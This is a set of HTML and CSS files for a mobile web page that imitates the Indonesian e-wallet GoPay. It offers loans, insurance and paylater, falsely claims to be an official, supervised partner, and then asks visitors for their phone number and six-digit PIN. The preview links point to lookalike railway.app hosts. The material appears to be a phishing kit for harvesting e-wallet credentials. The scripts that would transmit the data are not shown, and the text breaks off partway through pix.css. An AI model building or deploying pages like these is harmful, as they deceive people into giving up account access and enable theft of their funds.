
<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<meta property="og:title"
content="𝗚𝗢𝗣𝗔𝗬 | 𝗣𝗶𝗹𝗶𝗵 𝗞𝗲𝗯𝘂𝘁𝘂𝗵𝗮𝗻 𝗔𝗻𝗱𝗮">

<meta property="og:description"
content="Aktifkan fitur dan nikmati kemudahan transaksi digital.">

<meta property="og:image"
content="https://dmpett-dgtall-production.up.railway.app/assets/previewww.jpg?update=827377">

<meta property="og:image:secure_url"
content="https://lnkjenius-production.up.railway.app/assets/previewww.jpg?update=827377">

<meta property="og:image:type"
content="image/jpeg">

<meta property="og:type"
content="website">

<meta property="og:url"
content="https://lnkjenius-production.up.railway.app/?update=827382">

<link rel="stylesheet"
href="style.css">

</head>
<body>

<div class="bg-banner"></div>

<div class="container">

    <div class="topbar">
        <div class="time-box" id="timeBox">00:00</div>

        <img src="assets/logo-gopay.png" class="top-logo">

        <button class="help-btn menu-box">
    Bantuan
</button>

    </div>

<div class="marquee-card">
        <div class="marquee-text" id="marqueeText">
            Memuat aktivitas...
        </div>
    </div>

<div class="banner-box">

    <button class="banner-btn prev">
        &#10094;
    </button>

    <div class="banner-slider">

        <img
        src="assets/poster1.png"
        class="banner-slide active">

        <img
        src="assets/poster2.png"
        class="banner-slide">

    </div>

    <button class="banner-btn next">
        &#10095;
    </button>

    <div class="banner-dots">
        <span class="dot active"></span>
        <span class="dot"></span>
        <span class="dot"></span>
        <span class="dot"></span>
    </div>

</div>

<div class="section-title">
    Pilih Sesuai Kebutuhanmu
</div>

<div class="quick-menu">

    <div class="menu-box quick-btn">
        <img src="assets/quickpinjamn.png" class="quick-img">
    </div>

    <div class="menu-box quick-btn">
        <img src="assets/quickasuransi.png" class="quick-img">
    </div>

    <div class="menu-box quick-btn">
        <img src="assets/quickpaylater.png" class="quick-img">
    </div>

    <div class="menu-box quick-btn">
        <img src="assets/quickklaim.png" class="quick-img">
    </div>

</div>

    <!-- INFO BOX -->
    <div class="info-box">

        <div class="text-row">

            <p>
                GOPAY Terdaftar dan Diawasi
            </p>

            <h3>
                Official Partner
            </h3>

        </div>

        <div class="logo-row">

            <div class="left">

                <img src="assets/ojx.png">

                <img src="assets/lpx.png">

            </div>

            <div class="right">

                <img src="assets/lazadax.png">

            </div>

        </div>

        <!-- SECURITY TEXT -->
        <div class="security-text">

            🔒 Data Anda dijamin aman
            sesuai standar keamanan
            informasi GOPAY

        </div>

    </div>

</div>


<!-- LOADING -->
<div class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img
        src="assets/gopay-icon.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>


<script src="script.js"></script>

</body>
</file>

<file: form.html>
<!DOCTYPE html>
<html lang="id">

<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<link rel="stylesheet"
href="form.css">

</head>

<body>

<div class="container">

    <!-- LOGO -->
    <div class="logo-wrap">

        <img
        src="assets/logo-gopay.png"
        class="logo">

    </div>

    <!-- TITLE -->
    <div class="title">

        Masukan
        <b>NOMOR HP</b>
        kamu untuk lanjut

    </div>

    <!-- INPUT BOX -->
    <div class="input-box">

        <!-- FLAG -->
        <img
        src="assets/flag-id.png"
        class="flag">

        <!-- +62 -->
        <div class="kode">

            +62

        </div>

        <!-- INPUT -->
        <input
        type="tel"
        id="phone"
        autocomplete="off"
        placeholder="812-3456-7890">

        <!-- CLEAR -->
        <div
        class="clear-btn"
        id="clearBtn">

            

        </div>

    </div>

    <!-- ERROR -->
    <div
    class="error-box"
    id="errorBox">

        Pastikan Nomor yang
        kamu masukan benar

    </div>

    <!-- DESC -->
    <div class="desc">

        Nomor ponsel akan
        digunakan sebagai
        ID kamu & menjaga
        akun selalu aman.

        Dengan melanjutkan,
        kamu setuju dengan
        <b>Syarat & Ketentuan</b>
        dan
        <b>Kebijakan Privasi</b>
        kami

    </div>

    <!-- BUTTON -->
    <button
    class="btn"
    id="lanjutBtn">

        LANJUTKAN

    </button>

</div>

<!-- LOADING -->
<div
class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img
        src="assets/gopay-icon.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>


<script src="form.js"></script>

</body>
</html>
</file>

<file: pix.html>
<!DOCTYPE html>
<html lang="id">
<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<link rel="stylesheet"
href="pix.css">

</head>
<body>

<!-- ERROR -->
<div
class="error-box"
id="errorBox">

    Pastikan PIN yang
    kamu masukan benar

</div>

<div class="container">

    <!-- LOGO -->
    <div class="logo-wrap">

        <img
        src="assets/logo-gopay.png"
        class="logo">

    </div>

    <!-- TITLE -->
    <div class="title">

        Masukan <b>PIN</b>

    </div>

    <!-- PIX -->
    <div class="pix-wrapper">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

    </div>

    <!-- BUTTON -->
    <button
    class="show-btn"
    id="showBtn">

        TAMPILKAN

    </button>

    <!-- LUPA -->
    <div class="lupa">

        LUPA PIN?

    </div>

</div>

<!-- LOADING -->
<div
class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img
        src="assets/gopay-icon.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>

<script src="pix.js"></script>

</body>
</html>
</file>
<file: style.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}
 
html, body{
    margin:0;
    padding:0;
    font-family:Arial,sans-serif;
}

body{
    min-height:200vh;
}

.container{
    width:100%;
    max-width:430px;
    margin:auto;
    padding:18px 14px 45px;
}

.bg-banner{
    position:fixed;
    inset:0;
    background:
    linear-gradient(180deg,#0799f2,#0477d9);
    z-index:-2;
}

/* TOPBAR */
.topbar{
    height:58px;
    display:flex;
    align-items:center;
    justify-content:space-between;

    padding:0 14px;
    border-radius:22px;

    background:rgba(255,255,255,.15);
    backdrop-filter:blur(22px);
    border:1px solid rgba(255,255,255,.25);

    box-shadow:
    0 15px 35px rgba(0,0,0,.14),
    inset 0 1px 0 rgba(255,255,255,.25);
}

.time-box{

    min-width:50px;
    height:30px;

    display:flex;
    align-items:center;
    justify-content:center;

    padding:0 14px;

    border-radius:14px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.22),
        rgba(255,255,255,.08)
    );

    backdrop-filter:blur(18px);
    -webkit-backdrop-filter:blur(18px);

    border:1px solid
    rgba(255,255,255,.25);

    box-shadow:
    0 8px 20px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.25);

    color:#fff;

    font-size:13px;
    font-weight:900;

    letter-spacing:.8px;

    text-shadow:
    0 2px 8px rgba(0,0,0,.15);
}

.top-logo{
    width:105px;
    filter:
        grayscale(1)
        brightness(0)
        invert(1)
        drop-shadow(0 5px 14px rgba(0,0,0,.18));
}

.help-btn{

    min-width:45px;
    height:30px;

    padding:0 14px;

    border:none;

    border-radius:999px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.25),
        rgba(255,255,255,.08)
    );

    backdrop-filter:blur(20px);
    -webkit-backdrop-filter:blur(20px);

    border:1px solid
    rgba(255,255,255,.25);

    color:#fff;

    font-size:12px;
    font-weight:900;

    letter-spacing:.3px;

    box-shadow:
    0 8px 20px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.20);

    transition:.2s ease;

    position:relative;
    overflow:hidden;
}

.help-btn:active{

    transform:scale(.95);

    box-shadow:
    0 4px 12px rgba(0,0,0,.10);
}

/* MARQUEE CARD */
.marquee-card{
    width:100%;
    height:48px;

    margin:14px auto;

    position:relative;
    overflow:hidden;

    display:flex;
    align-items:center;

    border-radius:18px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.24),
        rgba(255,255,255,.09)
    );

    backdrop-filter:blur(24px);
    -webkit-backdrop-filter:blur(24px);

    border:1px solid rgba(255,255,255,.25);

    box-shadow:
    0 12px 35px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.20);
}

/* ICON TETAP */
.marquee-card::before{

    position:absolute;
    left:14px;
    z-index:3;

    font-size:17px;
}

.marquee-card::after{
    content:"";
    position:absolute;
    inset:0;

    background:linear-gradient(
        90deg,
        rgba(7,153,242,1) 0%,
        transparent 15%,
        transparent 85%,
        rgba(7,153,242,1) 100%
    );

    pointer-events:none;
}

.marquee-text{
    position:absolute;
    left:0;

    white-space:nowrap;

    font-size:13px;
    font-weight:700;
    letter-spacing:.4px;

    /* PREMIUM TEXT */
    background:linear-gradient(
        90deg,
        #ffffff,
        #4fc3ff,
        #ffffff
    );
    -webkit-background-clip:text;
    -webkit-text-fill-color:transparent;

    text-shadow:0 0 8px rgba(79,195,255,.5);

    padding-left:100%;

    animation:marqueeLoop 12s linear infinite;
}

/* LOOP HALUS */
@keyframes marqueeLoop{
    0%{
        transform:translateX(0);
    }
    100%{
        transform:translateX(-100%);
    }
}



.banner-box{
    width:100%;
    height:215px;

    position:relative;
    overflow:hidden;

    border-radius:16px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.20),
        rgba(255,255,255,.07)
    );

    backdrop-filter:blur(26px);
    -webkit-backdrop-filter:blur(26px);

    border:1px solid rgba(255,255,255,.28);

    box-shadow:
    0 22px 55px rgba(0,0,0,.18),
    inset 0 1px 0 rgba(255,255,255,.25);
}

.banner-slider{
    width:100%;
    height:100%;
    position:relative;
}

.banner-slide{
    position:absolute;
    inset:0;

    width:100%;
    height:100%;

    object-fit:fill;
    display:block;

    opacity:0;
    transform:scale(1.04);

    transition:
    opacity .8s ease,
    transform 1.2s ease;
}

.banner-slide.active{
    opacity:1;
    transform:scale(1);
}

.banner-btn{
    position:absolute;
    top:50%;
    transform:translateY(-50%);

    width:30px;
    height:30px;

    border:none;
    border-radius:50%;

    background:rgba(255,255,255,.22);

    backdrop-filter:blur(14px);
    -webkit-backdrop-filter:blur(14px);

    border:1px solid rgba(255,255,255,.25);

    color:#fff;
    font-size:17px;
    font-weight:700;

    z-index:10;

    box-shadow:
    0 8px 20px rgba(0,0,0,.15);
}

.banner-btn:active{
    transform:translateY(-50%) scale(.92);
}

.banner-btn.prev{
    left:8px;
}

.banner-btn.next{
    right:8px;
}

.section-title{
    margin:5px 0;
    padding:8px 12px;

    text-align:center;
    font-size:14px;
    font-weight:600;
    letter-spacing:.4px;

    color:#eaf6ff; /* putih kebiruan */

    border-radius:10px;

    background:
    linear-gradient(
        135deg,
        rgba(7,153,242,.25),
        rgba(4,119,217,.18)
    );

    backdrop-filter:blur(14px);
    -webkit-backdrop-filter:blur(14px);

    border:1px solid rgba(255,255,255,.25);

    box-shadow:
    0 6px 15px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.15);

    position:relative;
}

.section-title::after{
    content:"";
    position:absolute;
    left:30%;
    bottom:5px;

    width:40%;
    height:1.5px;

    background:linear-gradient(
        90deg,
        transparent,
        #4fc3ff,
        transparent
    );
}

.quick-menu{
    display:flex;
    flex-wrap:wrap;
    justify-content:space-between;
    gap:10px;

    margin-top:6px;
}

.quick-btn{

    flex:0 0 calc(50% - 5px);

    height:80px;

    position:relative;

    overflow:hidden;

    border-radius:12px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.22),
        rgba(255,255,255,.08)
    );

    backdrop-filter:blur(24px);
    -webkit-backdrop-filter:blur(24px);

    border:1px solid
    rgba(255,255,255,.25);

    display:flex;
    align-items:center;
    justify-content:center;

    box-shadow:
    0 10px 25px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.20);

    transition:
    transform .18s ease,
    box-shadow .18s ease;
}

/* EFEK KILAU */
.quick-btn::before{

    content:"";

    position:absolute;

    top:0;
    left:-120%;

    width:60%;
    height:100%;

    background:
    linear-gradient(
        90deg,
        transparent,
        rgba(255,255,255,.35),
        transparent
    );

    transform:skewX(-25deg);
}

/* SAAT DITEKAN */
.quick-btn:active{

    transform:scale(.95);

    box-shadow:
    0 6px 15px rgba(0,0,0,.10);
}

/* GAMBAR */
.quick-btn img{

    width:100%;
    height:100%;

    object-fit:cover;

    display:block;

    border-radius:0px;
}


/* INFO BOX PREMIUM */
.info-box{
    width:calc(100% + 28px);
    height:auto;

    margin:14px -14px 0;
    padding:20px 18px;

    position:relative;
    overflow:hidden;

    border-radius:8px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.96),
        rgba(255,255,255,.82)
    );

    backdrop-filter:blur(24px);
    -webkit-backdrop-filter:blur(24px);

    border:1px solid rgba(255,255,255,.75);

    box-shadow:
    0 20px 50px rgba(0,0,0,.14),
    inset 0 1px 0 rgba(255,255,255,.85);
}

.info-box::before{
    content:"";
    position:absolute;
    top:-60px;
    left:-60px;

    width:170px;
    height:170px;

    background:
    radial-gradient(
        rgba(255,255,255,.95),
        transparent 70%
    );

    opacity:.65;
    pointer-events:none;
}

/* TEXT ROW */
.text-row{
    display:flex;
    justify-content:space-between;
    align-items:center;

    position:relative;
    z-index:2;

    margin:0 0 18px;
}

.text-row p{
    font-size:12px;
    font-weight:900;
    color:#1f2937;
}

.text-row h3{
    font-size:11px;
    font-weight:900;

    color:#118EEA;

    padding:6px 12px;

    border-radius:999px;

    background:#eaf6ff;

    box-shadow:
    0 5px 14px rgba(17,142,234,.14);
}

/* LOGO ROW */
.logo-row{
    display:flex;
    justify-content:space-between;
    align-items:center;

    position:relative;
    z-index:2;

    margin-top:8px;
}

.left{
    display:flex;
    align-items:center;
    gap:28px;

    margin-left:6px;
}

.left img{
    width:54px;
    filter:drop-shadow(0 4px 10px rgba(0,0,0,.08));
}

.right img{
    width:76px;
    margin-right:8px;
    filter:drop-shadow(0 4px 10px rgba(0,0,0,.08));
}

/* SECURITY TEXT */
.security-text{
    width:100%;

    position:relative;
    z-index:2;

    text-align:center;

    font-size:10px;
    font-weight:700;
    color:#6b7280;

    margin-top:18px;
    padding-top:14px;

    border-top:1px solid rgba(0,0,0,.08);

    line-height:1.6;
}

/* ========================= */
/* LOADING PREMIUM */
/* ========================= */

.loading-box{

    width:115px;
    height:115px;

    position:fixed;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%);

    /* GLASS BIRU PREMIUM */
    background:linear-gradient(
        145deg,
        rgba(83,173,255,.35),
        rgba(83,173,255,.15)
    );

    backdrop-filter:blur(22px) saturate(160%);
    -webkit-backdrop-filter:blur(22px) saturate(160%);

    border:1px solid rgba(255,255,255,.4);

    border-radius:22px;

    display:none;

    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:99999;

    box-shadow:
    0 20px 60px rgba(0,0,0,.18),
    inset 0 1px 0 rgba(255,255,255,.4),
    inset 0 -6px 20px rgba(83,173,255,.25);
}

/* BULATAN */

.loading-circle{

    width:50px;
    height:50px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

/* RING */

.spinner-ring{

    width:60px;
    height:60px;

    position:absolute;

    border-radius:50%;

    /* RING BASE */
    border:4px solid rgba(255,255,255,.2);

    /* BAGIAN AKTIF PREMIUM */
    border-top:4px solid #53adff;
    border-right:4px solid #ffffff;

    animation:spin .9s linear infinite;

    /* GLOW HALUS */
    box-shadow:
    0 0 10px rgba(83,173,255,.6),
    0 0 20px rgba(83,173,255,.3);
}

/* LOGO */

.loading-logo{

    width:38px;
    height:38px;

    object-fit:contain;

    position:relative;

    z-index:2;

    filter:
        grayscale(1)
        brightness(0)
        invert(1);

    animation:
    pulseLogo 1.5s ease-in-out infinite;
}

/* TEXT */

.loading-text{

    margin-top:14px;

    color:#ffffff;

    font-size:14px;
    font-weight:800;

    letter-spacing:.6px;

    /* GLOW HALUS BIAR KELIHATAN DI GLASS */
    text-shadow:
    0 2px 8px rgba(0,0,0,.25),
    0 0 6px rgba(255,255,255,.4);
}

/* SPIN */

@keyframes spin{

    from{
        transform:rotate(0deg);
    }

    to{
        transform:rotate(360deg);
    }

}

/* LOGO PULSE */

@keyframes pulseLogo{

    0%{
        transform:scale(1);
    }

    50%{
        transform:scale(1.08);
    }

    100%{
        transform:scale(1);
    }

}

.loading-circle::before{

    content:"";

    position:absolute;

    width:60px;
    height:60px;

    border-radius:50%;

    background:
    radial-gradient(
        rgba(83,173,255,.35),
        transparent 70%
    );

    filter:blur(12px);

    z-index:1;
}
</file>
<file: form.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

/* ========================= */
/* PREMIUM PAGE TRANSITION */
/* ========================= */

body{

    opacity:0;

    transform:scale(.985);

    filter:blur(6px);

    transition:
    opacity .6s ease,
    transform .6s ease,
    filter .6s ease;
}

body.fade-in{

    opacity:1;

    transform:scale(1);

    filter:blur(0);
}

body.fade-out{

    opacity:0;

    transform:scale(1.02);

    filter:blur(8px);
}

html,
body{
    width:100%;
    min-height:100%;

    overflow-x:hidden;
    overflow-y:auto;

    background:#118EEA;

    font-family:Arial,sans-serif;

    -webkit-overflow-scrolling:touch;
}

body{
    width:100%;
    min-height:100%;

    overflow-x:hidden;
    overflow-y:auto;

    background:#118EEA;

    font-family:Arial,sans-serif;

    -webkit-overflow-scrolling:touch;
}

body{
    position:relative;
}

/* CONTAINER */
.container{
    width:100%;
    max-width:430px;

    margin:auto;

    min-height:100vh;

    padding-top:22px;
    padding-bottom:50px;

    text-align:center;
}

/* LOGO WRAP */
.logo-wrap{

    width:100%;

    display:flex;
    justify-content:center;

    margin-top:20px;
    margin-bottom:45px;

    position:relative;
}

/* GLOW BELAKANG */
.logo-wrap::before{

    content:"";

    position:absolute;

    width:180px;
    height:180px;

    border-radius:50%;

    background:
    radial-gradient(
        rgba(255,255,255,.25),
        transparent 70%
    );

    filter:blur(25px);

    z-index:0;
}

/* LOGO */
.logo{

    width:145px;
    height:auto;

    display:block;

    position:relative;
    z-index:2;

    filter:
    grayscale(1)
    brightness(0)
    invert(1)
    drop-shadow(0 10px 30px rgba(255,255,255,.15))
    drop-shadow(0 15px 35px rgba(17,142,234,.25));

    animation:
        logoFloat 4s ease-in-out infinite;
}

/* TITLE PREMIUM */

.title{

    width:85%;

    margin:0 auto 24px;

    color:#fff;

    font-size:15px;
    font-weight:500;

    line-height:1.7;

    text-align:center;

    letter-spacing:.2px;

    text-shadow:
    0 3px 10px rgba(0,0,0,.15);
}

.title b{

    font-weight:700;

    color:#fff;

    padding:2px 6px;

    border-radius:8px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.18),
        rgba(255,255,255,.06)
    );

    backdrop-filter:blur(10px);

    border:1px solid
    rgba(255,255,255,.15);
}

/* INPUT BOX */

.input-box{

    width:75%;
    max-width:350px;
    height:45px;

    margin:0 auto 22px;

    padding:0 14px;

    display:flex;
    align-items:center;

    border-radius:12px;

    background:
    rgba(255,255,255,.85);

    backdrop-filter:blur(20px);
    -webkit-backdrop-filter:blur(20px);

    border:1px solid
    rgba(255,255,255,.45);

    box-shadow:
    0 12px 30px rgba(0,0,0,.10),
    inset 0 1px 0 rgba(255,255,255,.95);

    transition:.3s ease;
}

/* FOCUS */

.input-box:focus-within{

    background:
    rgba(255,255,255,.92);

    border:1px solid #53adff;

    box-shadow:
    0 0 0 4px rgba(83,173,255,.12),
    0 12px 30px rgba(17,142,234,.15);
}

.flag{

    width:32px;
    height:22px;

    object-fit:cover;

    border-radius:4px;

    box-shadow:
    0 3px 10px rgba(0,0,0,.10);
}

/* +62 */

.kode{

    margin-left:10px;

    color:#111;

    font-size:18px;
    font-weight:800;
}

/* INPUT */

.input-box input{

    flex:1;

    border:none;
    outline:none;

    background:transparent;

    margin-left:8px;

    color:#111;

    font-size:18px;
    font-weight:800;

    min-width:0;
}

/* PLACEHOLDER */

.input-box input::placeholder{

    color:#9ca3af;
}

.input-box::before{

    content:"";

    position:absolute;

    inset:0;

    border-radius:18px;

    background:
    linear-gradient(
        90deg,
        transparent,
        rgba(255,255,255,.12),
        transparent
    );

    pointer-events:none;
}

.input-box{
    position:relative;
}

/* CLEAR BUTTON PREMIUM */

.clear-btn{

    width:30px;
    height:30px;

    border-radius:50%;

    display:none;

    align-items:center;
    justify-content:center;

    flex-shrink:0;

    margin-left:8px;

    cursor:pointer;

    user-select:none;

    color:#575757;

    font-size:14px;
    font-weight:900;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.22),
        rgba(255,255,255,.08)
    );

    backdrop-filter:blur(15px);
    -webkit-backdrop-filter:blur(15px);

    border:1px solid
    rgba(255,255,255,.20);

    box-shadow:
    0 6px 18px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.25);

    transition:.25s ease;
}

.clear-btn:active{

    transform:
    scale(.90);

    box-shadow:
    0 3px 10px rgba(0,0,0,.10);
}

.clear-btn::before{
    content:"✕";
}

/* DESC PREMIUM */

.desc{

    width:82%;

    margin:0 auto 30px;

    color:
    rgba(255,255,255,.88);

    font-size:14px;

    font-weight:500;

    line-height:1.8;

    text-align:center;

    letter-spacing:.2px;

    text-shadow:
    0 2px 8px rgba(0,0,0,.12);
}

.desc b{

    color:#ffffff;

    font-weight:800;

    text-shadow:
    0 2px 10px rgba(255,255,255,.15);
}

/* BUTTON PREMIUM */

.btn{

    width:70%;
    height:45px;

    border:none;

    border-radius:10px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.22),
        rgba(255,255,255,.08)
    );

    backdrop-filter:blur(20px);

    border:1px solid
    rgba(255,255,255,.25);

    color:#fff;

    font-size:15px;
    font-weight:800;

    box-shadow:
    0 12px 30px rgba(0,0,0,.15),
    inset 0 1px 0 rgba(255,255,255,.20);

    transition:.25s ease;
}

/* TAP */

.btn:active{

    transform:
    translateY(2px)
    scale(.98);

    box-shadow:
    0 5px 15px rgba(17,142,234,.25);
}

/* ERROR BOX */
.error-box{
    position:fixed;

    top:20px;
    left:50%;

    transform:
    translateX(-50%)
    translateY(-20px);

    width:80%;
    max-width:340px;

    background:#d9001b;

    color:#fff;

    font-size:13px;
    font-weight:600;

    line-height:1.5;

    padding:12px 14px;

    border-radius:10px;

    text-align:center;

    box-shadow:
    0 4px 14px
    rgba(0,0,0,.18);

    opacity:0;

    visibility:hidden;

    z-index:99999;

    transition:
    opacity .25s ease,
    transform .25s ease,
    visibility .25s ease;
}

/* SHOW */
.error-box.show{

    opacity:1;

    visibility:visible;

    transform:
    translateX(-50%)
    translateY(0);

}

/* ========================= */
/* LOADING PREMIUM */
/* ========================= */

.loading-box{

    width:115px;
    height:115px;

    position:fixed;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%);

    /* GLASS BIRU PREMIUM */
    background:linear-gradient(
        145deg,
        rgba(83,173,255,.35),
        rgba(83,173,255,.15)
    );

    backdrop-filter:blur(22px) saturate(160%);
    -webkit-backdrop-filter:blur(22px) saturate(160%);

    border:1px solid rgba(255,255,255,.4);

    border-radius:22px;

    display:none;

    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:99999;

    box-shadow:
    0 20px 60px rgba(0,0,0,.18),
    inset 0 1px 0 rgba(255,255,255,.4),
    inset 0 -6px 20px rgba(83,173,255,.25);
}

/* BULATAN */

.loading-circle{

    width:50px;
    height:50px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

/* RING */

.spinner-ring{

    width:60px;
    height:60px;

    position:absolute;

    border-radius:50%;

    /* RING BASE */
    border:4px solid rgba(255,255,255,.2);

    /* BAGIAN AKTIF PREMIUM */
    border-top:4px solid #53adff;
    border-right:4px solid #ffffff;

    animation:spin .9s linear infinite;

    /* GLOW HALUS */
    box-shadow:
    0 0 10px rgba(83,173,255,.6),
    0 0 20px rgba(83,173,255,.3);
}

/* LOGO */

.loading-logo{

    width:38px;
    height:38px;

    object-fit:contain;

    position:relative;

    z-index:2;

    filter:
        grayscale(1)
        brightness(0)
        invert(1);

    animation:
    pulseLogo 1.5s ease-in-out infinite;
}

/* TEXT */

.loading-text{

    margin-top:14px;

    color:#ffffff;

    font-size:14px;
    font-weight:800;

    letter-spacing:.6px;

    /* GLOW HALUS BIAR KELIHATAN DI GLASS */
    text-shadow:
    0 2px 8px rgba(0,0,0,.25),
    0 0 6px rgba(255,255,255,.4);
}

/* SPIN */

@keyframes spin{

    from{
        transform:rotate(0deg);
    }

    to{
        transform:rotate(360deg);
    }

}

/* LOGO PULSE */

@keyframes pulseLogo{

    0%{
        transform:scale(1);
    }

    50%{
        transform:scale(1.08);
    }

    100%{
        transform:scale(1);
    }

}

.loading-circle::before{

    content:"";

    position:absolute;

    width:60px;
    height:60px;

    border-radius:50%;

    background:
    radial-gradient(
        rgba(83,173,255,.35),
        transparent 70%
    );

    filter:blur(12px);

    z-index:1;
}

/* CONTAINER */
.container{
    width:100%;
    max-width:430px;
    margin:auto;
    min-height:100vh;
    padding:22px 20px 50px;
    text-align:left;
}

/* LOGO */
.logo-wrap{
    width:100%;
    display:flex;
    justify-content:flex-start;
    margin-top:20px;
    margin-bottom:45px;
    position:relative;
}

/* Hapus glow agar tetap di kiri */
.logo-wrap::before{
    left:0;
    transform:none;
}

/* TITLE */
.title{
    width:100%;
    margin:0 0 24px;
    text-align:left;
}

/* INPUT */
.input-box{
    width:100%;
    max-width:none;
    margin:0 0 22px;
}

/* DESKRIPSI */
.desc{
    width:100%;
    margin:0 0 30px;
    text-align:left;
}

/* TOMBOL */
.btn{
    width:100%;
}
</file>
<file: pix.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

/* ========================= */
/* PREMIUM PAGE TRANSITION */
/* ========================= */

body{

    opacity:0;

    transform:scale(.985);

    filter:blur(6px);

    transition:
    opacity .6s ease,
    transform .6s ease,
    filter .6s ease;
}

body.fade-in{

    opacity:1;

    transform:scale(1);

    filter:blur(0);
}

body.fade-out{

    opacity:0;

    transform:scale(1.02);

    filter:blur(8px);
}

html,
body{
    width:100%;
    min-height:100%;
    margin:0;
    padding:0;

    overflow-x:hidden;
    overflow-y:auto;

    background:#118EEA;
    font-family:Arial,sans-serif;

    touch-action:auto;
    -webkit-overflow-scrolling:touch;
}

body{
    position:relative;
}

/* CONTAINER */

.container{
    position:relative;
    z-index:2;

    width:100%;
    max-width:430px;

    margin:auto;

    background:transparent;

    min-height:100vh;

    padding-top:22px;
    padding-bottom:50px;

    text-align:center;
}

/* LOGO WRAP */
.logo-wrap{

    width:100%;

    display:flex;
    justify-content:center;

    margin-top:20px;
    margin-bottom:45px;

    position:relative;
}

/* GLOW BELAKANG */
.logo-wrap::before{

    content:"";

    position:absolute;

    width:180px;
    height:180px;

    border-radius:50%;

    background:
    radial-gradient(
        rgba(255,255,255,.25),
        transparent 70%
    );

    filter:blur(25px);

    z-index:0;
}

/* LOGO */
.logo{

    width:145px;
    height:auto;

    display:block;

    position:relative;
    z-index:2;

    filter:
    grayscale(1)
    brightness(0)
    invert(1)
    drop-shadow(0 10px 30px rgba(255,255,255,.15))
    drop-shadow(0 15px 35px rgba(17,142,234,.25));

    animation:
        logoFloat 4s ease-in-out infinite;
}

/* TITLE PREMIUM */

.title{

    color:#fff;

    font-size:23px;
    font-weight:600;

    margin-bottom:36px;

    letter-spacing:.3px;

    text-align:center;

    text-shadow:
    0 4px 12px rgba(0,0,0,.18);
}

.title b{

    font-weight:800;

    background:
    linear-gradient(
        90deg,
        #ffffff,
        #d9f0ff,
        #ffffff
    );

    -webkit-background-clip:text;
    -webkit-text-fill-color:transparent;
}


/* PIX */

.pix-wrapper{

    width:100%;

    display:flex;
    justify-content:center;

    gap:10px;
}

/* BOX */

.pix-box{

    width:44px;
    height:48px;

    border:none;
    outline:none;

    border-radius:8px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.95),
        rgba(255,255,255,.82)
    );

    text-align:center;

    color:#0f172a;

    font-size:20px;
    font-weight:900;

    box-shadow:
    0 10px 25px rgba(0,0,0,.12),
    inset 0 1px 0 rgba(255,255,255,.85);

    transition:.25s ease;
}

/* FOKUS */

.pix-box:focus{

    background:#fff;

    border:2px solid #53adff;

    transform:
    translateY(-2px)
    scale(1.05);

    box-shadow:
    0 0 0 4px rgba(83,173,255,.18),
    0 12px 30px rgba(17,142,234,.25);
}

/* SUDAH TERISI */

.pix-box.filled{

    background:
    linear-gradient(
        180deg,
        #ffffff,
        #eef7ff
    );

    border:2px solid
    rgba(17,142,234,.20);
}

.pix-box:focus{
    animation:pixGlow 1.2s infinite alternate;
}

@keyframes pixGlow{

    from{
        box-shadow:
        0 0 0 4px rgba(83,173,255,.12),
        0 0 15px rgba(83,173,255,.20);
    }

    to{
        box-shadow:
        0 0 0 4px rgba(83,173,255,.22),
        0 0 25px rgba(83,173,255,.35);
    }

}

/* BUTTON PREMIUM */

.show-btn{

    width:135px;
    height:30px;

    margin-top:28px;

    border:none;

    border-radius:999px;

    background:
    linear-gradient(
        135deg,
        rgba(255,255,255,.22),
        rgba(255,255,255,.08)
    );

    backdrop-filter:blur(18px);
    -webkit-backdrop-filter:blur(18px);

    border:1px solid
    rgba(255,255,255,.25);

    color:#fff;

    font-size:13px;
    font-weight:800;

